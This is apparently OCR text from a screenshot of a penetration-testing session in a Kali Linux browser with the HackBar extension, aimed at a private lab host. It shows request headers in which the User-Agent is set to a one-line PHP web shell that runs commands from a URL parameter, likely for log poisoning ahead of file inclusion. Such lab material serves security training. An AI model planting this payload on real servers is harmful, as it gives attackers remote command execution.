 10.0.0.146
Kali Linux Kali Training Kali Tools Kali Forums Kali Docs Fedora NetHunter Offe
Here my eyes...
HackBar 查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍
Encryption Encoding SQL XSS LFI XXE Other
Load URL
http://10.0.0.146/
Split URL
Execute
Post data Referer User Agent Cookies Add Header Clear All
H Upgrade-Insecure-Requests: 1
H Connection: keep-alive
H Accept-Encoding: gzip, deflate
H Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=
H Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/we
H Host: 10.0.0.146
U <?php system($_GET['haha']);?>